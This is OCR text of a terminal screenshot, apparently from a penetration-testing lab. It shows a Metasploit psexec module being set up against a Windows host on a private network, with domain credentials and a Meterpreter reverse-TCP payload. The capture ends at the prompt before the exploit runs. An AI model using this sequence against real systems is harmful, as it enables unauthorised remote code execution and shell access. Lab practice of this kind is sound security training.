 Applications Places Terminal Fri 00:41 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.57.141
rhosts => 192.168.57.141
msf5 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain => marvel.local
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set lhost eth0
lhost => eth0
msf5 exploit(windows/smb/psexec) >